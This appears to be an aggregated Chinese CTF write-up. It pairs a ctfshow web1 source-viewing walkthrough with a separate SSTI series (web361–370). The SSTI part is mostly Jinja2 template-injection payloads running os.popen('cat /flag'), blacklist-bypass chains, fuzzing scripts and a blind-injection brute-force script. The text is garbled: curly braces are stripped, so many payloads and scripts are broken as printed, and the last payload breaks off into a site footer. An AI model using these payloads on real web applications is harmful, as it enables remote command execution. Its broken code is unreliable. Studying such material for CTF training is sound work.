ctfshow之web入门1
Posted 夜未至
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ctfshow之web入门1相关的知识,希望对你有一定的参考价值。
ctfshow之web入门
场景介绍
在开发场景中,开发人员会忘记将开发时的注释删掉,导致一些意外的问题( 如:getshell),但是在真实场景中基本上是不可能发生的。不过作为初学者应该去了解这些问题
web1靶场详情

ctfshow的vip题目(还是算比较值得的 ),可以看到其实上面已经给提示了“开发时注释未及时删除”


场景实操
打开场景

这里有四种查看页面源代码的方法
- F12:按键盘上的F12这个键就可以查看当前页面的源代码
- 右击检查:鼠标右键,点击检查,即可查看当前页面源代码
- 右击查看源代码:鼠标右键,点击查看当前页面源代码
- 使用
view-source:这个协议头
这里直接使用右键检查
获取flag

flag:ctfshow63262360-4d9a-4b91-b2f8-639a9f8a8614

提交flag
回到题目页面,点击提交flag

然后点击Submit执行提交就圆满完成了web的入门操作了
知识星球链接
本人开了一个知识星球,在星球里每天更新网络安全的文章,其中包含在安全中用到的工具和脚本,分享全国职业技能大赛的相关具体细节及解题思路,在星球中有问必答

ctfshow web入门-SSTI
ctfshow web入门-SSTI
web361
题目描述
- 名字就是考点
解题思路
- 直接读取 FLAG 即可,这里利用的是
os._wrap_close类
''.__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()
或者
% for c in [].__class__.__base__.__subclasses__() %
% if c.__name__ == 'catch_warnings' %
% for b in c.__init__.__globals__.values() %
% if b.__class__ == .__class__ %
% if 'eval' in b.keys() %
b['eval']('__import__("os").popen("cat /flag").read()')
% endif %
% endif %
% endfor %
% endif %
% endfor %
- 贴一下确定
index的脚本
import requests
from tqdm import tqdm
url = 'http://c019cb84-3254-4af1-bc56-f8bb3d483c7c.challenge.ctf.show:8080/?name='
headers = 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
for i in tqdm(range(500)):
url = url + "''.__class__.__mro__[-1].__subclasses__()[" + str(i) + "]"
res = requests.get(url=url, headers=headers)
if 'os._wrap_close' in res.text:
print(i)
break
web362
题目描述
- 开始过滤
解题思路
- 用上一题
% %形式的 Payload 一把梭
% for c in [].__class__.__base__.__subclasses__() %
% if c.__name__ == 'catch_warnings' %
% for b in c.__init__.__globals__.values() %
% if b.__class__ == .__class__ %
% if 'eval' in b.keys() %
b['eval']('__import__("os").popen("cat /flag").read()')
% endif %
% endif %
% endfor %
% endif %
% endfor %
web363
题目描述
- 开始过滤
解题思路
- 写个 FUZZ 的脚本(欢迎评论补充)看看过滤了啥
import requests
from tqdm import tqdm
url = 'http://889a9ec1-3a91-4e11-925e-3bde2e60fb4a.challenge.ctf.show:8080/?name='
headers =
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
fuzzList = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','0','1','2','3','4','5','6','7','8','9','0','1','2','3','4','5','6','7','8','9','\\\\','\\'','\\"','.','+','','','%','#','if','for','class','(',')','[',']','base','bases','mro','_','__','init','globals','subclasses','popen','import','os','dir','builtins','config','get_flashed_messages','current_app','attr','getattr','request','chr','join','|','replace','decode','enter','exit','pop','getitem','args','url_for','range','session','dict','self','reload','count','length','print','curl']
blackList = []
for fuzz in tqdm(fuzzList):
res = requests.get(url=(url+fuzz), headers=headers)
if ':(' in res.text:
blackList.append(fuzz)
print("blackList is ", end="")
print(blackList)
- 测试后发现过滤了
'和",利用request.args、request.cookies或者request.values(也可以用于GET请求) 来绕过
url_for.__globals__[request.args.a][request.args.b](request.args.c).read()&a=os&b=popen&c=cat%20/flag
web364
题目描述
- 开始过滤
解题思路
- 用 web363 的 FUZZ 脚本先跑一下,发现过滤了
'、"和args,用request.values发现不允许,那就用request.cookies来绕过吧
url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()
Cookie:a=os&b=popen&c=cat%20/flag
web365
题目描述
- 开始过滤
解题思路
- 用 web363 的 FUZZ 脚本先跑一下,发现过滤了
'、"、[和args
url_for.__globals__.os.popen(request.cookies.c).read()
Cookie:c=cat%20/flag
web366
题目描述
- 开始过滤
解题思路
- 用 web363 的 FUZZ 脚本先跑一下,发现过滤了
'、"、[、_和args,用 falsk 自带的过滤器attr来绕过
(lipsum|attr(request.cookies.globals)).os.popen(request.cookies.flag).read()
Cookie:globals=__globals__&flag=cat%20/flag
web367
题目描述
- 开始过滤
解题思路
- 用 web363 的 FUZZ 脚本先跑一下,发现过滤了
'、"、[、__、os、get_flashed_messages、current_app、url_for和args,继续用 falsk 自带的过滤器attr来绕过,并且将os放进request即可
(lipsum|attr(request.values.globals)).get(request.values.a).popen(request.values.flag).read()&globals=__globals__&a=os&flag=cat%20/flag
web368
题目描述
- 开始过滤
解题思路
- 用 web363 的 FUZZ 脚本先跑一下,发现过滤了
'、"、、[、__、os、get_flashed_messages、current_app、url_for和args,用% %来绕过
% print((lipsum|attr(request.values.globals)).get(request.values.a).popen(request.values.flag).read()) %&globals=__globals__&a=os&flag=cat%20/flag
- 还可以采用盲注的方式,这里放一个其他大师傅的盲注脚本
import requests
url="http://3db27dbc-dccc-46d0-bc78-eff3fc21af74.chall.ctf.show:8080/"
flag=""
for i in range(1,100):
for j in "abcdefghijklmnopqrstuvwxyz0123456789-":
params=
'name':"% set a=(lipsum|attr(request.values.a)).get(request.values.b).open(request.values.c).read() %% if a==request.values.d %H3rmesk1t% endif %".format(i),
'a':'__globals__',
'b':'__builtins__',
'c':'/flag',
'd':f'flag+j'
r=requests.get(url=url,params=params)
if "H3rmesk1t" in r.text:
flag+=j
print(flag)
if j=="":
exit()
break
web369
题目描述
- 开始过滤
解题思路
- 用 web363 的 FUZZ 脚本先跑一下,发现过滤了
'、"、、[、__、os、get_flashed_messages、current_app、url_for、request和args,利用config来构造字符,这里转换成列表,再用列表的pop方法就可以成功得到某个字符
- 这里贴一个脚本用来确定需要用到的字符在列表中的位置
import requests
from tqdm import tqdm
url = 'http://520dba47-0b81-4ed7-b420-33cc1ce8fa2f.challenge.ctf.show:8080/?name='
headers =
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
wordNeed = '_'
for i in tqdm(range(100)):
url1 = "%" + "set po=dict(po=a,p=a)|join() %%" + " set a=(()|select|string|list)|attr(po)("
url2 = ") %% print(a) %"
res = requests.get(url=(url+url1+str(i)+url2),headers=headers)
location=res.text.find("<h3>")
word=res.text[location+4:location+5]
if word == wordNeed:
print(i,word)
- Payload
% set po=dict(po=a,p=a)|join() %
% set a=(()|select|string|list)|attr(po)(24) %
% set ini=(a,a,dict(init=a)|join(),a,a)|join() %
% set glob=(a,a,dict(globals=a)|join(),a,a)|join() %
% set geti=(a,a,dict(getitem=a)|join(),a,a)|join() %
% set built=(a,a,dict(builtins=a)|join(),a,a)|join() %
% set x=(q|attr(ini)|attr(glob)|attr(geti))(built) %
% set chr=x.chr %
% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103) %
% print(x.open(file).read()) %
或者
% set o=dict(o=oo,s=ss)|join() %
% set po=dict(po=a,p=a)|join() %
% set a=(()|select|string|list)|attr(po)(24) %
% set glob=(a,a,dict(globals=a)|join(),a,a)|join() %
% set built=(a,a,dict(builtins=a)|join(),a,a)|join() %
% set x=(lipsum|attr(glob)).get(built) %
% set chr=x.chr %
% print(x.open(chr(47)~chr(102)~chr(108)~chr(97)~chr(103)).read()) %
web370
题目描述
- 开始过滤
解题思路
- 先 FUZZ 一下得到黑名单:
'0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '\\',"'", '"', '', '[', '_', '__', 'os', 'get_flashed_messages', 'current_app', 'request', 'args', 'url_for',利用count或者length来获取数字,例如% set c=(dict(e=a)|join()|count) %或者% set c=(dict(e=a)|join()|length) %就能得到数字1
- Payload
% set c=(dict(e=a)|join()|count) %
% set cc=(dict(ee=a)|join()|count) %
% set ccc=(dict(eee=a)|join()|count) %
% set cccc=(dict(eeee=a)|join()|count) %
% set ccccccc=(dict(eeeeeee=a)|join()|count) %
% set cccccccc=(dict(eeeeeeee=a)|join()|count) %
% set ccccccccc=(dict(eeeeeeeee=a)|join()|count) %
% set cccccccccc=(dict(eeeeeeeeee=a)|join()|count) %
% set coun=(cc~cccc)|int %
% set po=dict(po=a,p=a)|join() %
% set a=(()|select|string|以上是关于ctfshow之web入门1的主要内容,如果未能解决你的问题,请参考以下文章